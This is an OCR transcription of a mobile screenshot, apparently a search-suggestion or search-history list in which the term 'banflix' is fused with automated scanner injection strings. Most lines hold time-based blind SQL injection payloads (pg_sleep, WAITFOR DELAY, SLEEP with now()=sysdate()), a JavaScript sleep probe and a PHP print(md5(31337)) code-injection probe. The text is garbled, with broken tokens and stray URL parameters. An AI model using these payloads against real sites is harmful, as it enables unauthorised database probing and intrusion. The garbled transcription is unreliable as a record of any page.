
•
banflix&hzle6idd't2oc0f9o')+or+735=
(select+735+from+pg_sleep(15))--
•
banflix&'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
(select+585+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='.print(md5(31337)
•
texas
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+-
-;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefdowenkiw'+or+499=
(select+499+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdy
•
banflix&amphzle6idd'eyzck7om'"&sleep(27*1000)*v
•
banflix&amphzle6idd'eontlaqo')+or+166=
(select+166+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-